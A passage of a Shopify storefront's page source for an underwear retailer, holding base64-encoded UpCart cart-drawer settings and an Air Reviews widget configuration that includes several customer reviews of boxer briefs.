    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhbWF6b25QYXkiLCJhcHBsZVBheSIsInNob3BQYXkiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{ amount_no_decimals }}";
  window.upcartStorefrontPublicAccessToken = 'eb87f91684265ed05279b9b61d071b0d' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'warriors-scholars.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"All reviews page","useSimpleSummary":"false","maxReview":"20","onlyMedia":"false","onlyPositive":"false","selectedProduct":"","hideProductThumbnails":"false","summaryBgColor":"#F8F8F8","bgColor":"#FFFFFF"},"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeading":"See what our customers said","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":""},"reviewPop":{"pageShow":[],"enabled":false,"minimumRating":"all-reviews","emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","emptyImageCustom":"","includedPages":"","excludedPages":"","customCss":"","showOnMobile":true,"showReviewImage":true,"popMobileStyle":"pop-horizontal-image-2","popDesktopStyle":"pop-vertical-image-1","mobilePosition":"mobile-horizontal-bottom","showOnDesktop":true,"desktopPosition":"desktop-bottom-left","showDuration":5000,"hideDuration":10000},"submitForm":{"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#202223","buttonTextColor":"#FFFFFF","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":"","isUseDynamicQuestion":false},"testimonialSettings":{"selectedProducts":[],"selectedReviews":[],"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","maxRecentReviews":3,"enableTestimonial":false,"customCss":""},"shopDomain":"warriors-scholars.myshopify.com","shopId":"XIBUm0RlJTqiP4OrPRLB","createdAt":"2024-12-31T16:42:09.217Z","enabledEmailMerchant":false,"discount":{"enableDiscount":false},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":true,"showCatalogPage":false,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":true,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":false,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_separately","starRatingStyleOptions":"show_reviews_within_total_rating","showByProduct":false,"excludedPages":"","customCss":""},"reviewBlock":{"enabledVariant":false,"preset":0,"layout":"grid","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":false,"sortingDefault":"recent","hasPolicy":false,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#969FA8","fourStarColor":"#969FA8","threeStarColor":"#969FA8","twoStarColor":"#969FA8","oneStarColor":"#969FA8","emptyStarColor":"#BFBFBF","singleStarColor":"#EDD403","dateFormat":"mm_dd_yyyy","summaryHeading":"Reviews","summaryButton":"Write a review","primaryColor":"#2C3E50","secondaryColor":"#969FA8","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#fff","customerNameColor":"#2C3E50","contentColor":"#2C3E50","cardBackgroundColor":"#fff","isHideSummaryWhenNoReview":true,"buttonBorderRadius":4,"font":"Inter","customCss":"","starIconType":"trustpilot-slim","isEnableBadge":true,"badgeColor":"#2C6ECB","badgeIconType":"badge-circle","displayBadge":"after-customer-name","shopLogoNotify":"","storeLogo":"","isShowBadgeText":true,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"pastel","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"navy","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":false,"isHelpfulInSidebar":false,"starDefaultColor":"#969FA8"},"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"reviewBox,","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"five_star","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":true,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":true,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking 